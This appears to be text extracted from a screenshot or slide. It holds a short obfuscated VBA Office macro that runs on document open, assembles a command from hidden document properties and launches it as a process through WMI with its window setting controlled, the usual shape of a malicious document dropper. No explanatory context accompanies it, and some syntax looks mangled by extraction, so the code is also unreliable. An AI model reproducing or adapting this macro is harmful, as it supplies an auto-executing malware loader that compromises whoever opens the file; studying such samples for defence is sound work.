 PROGETTO — -zsh — 93×18
Sub autoopen( )
function1
End Sub
Attribute VB_Name = "name1"
Function function1()
var1 = ThisDocument.kww7SAA + ThisDocument.jmVumU + ThisDocument.ZcNnEdo
CreateObject("winmgmts:Win32_Process").Create# var1, Czl1lInR, function2, wWNvOivN
End Function
Attribute VB_Name = "name2"
Function function2()
Set function2 = CreateObject("winmgmts:Win32_Processstartup")
With function2
. ShowWindow = QwVq7r + oMlbn4i + rAsO7D6S + Qz4ba_Md + zGQUGJ2
End With
End Function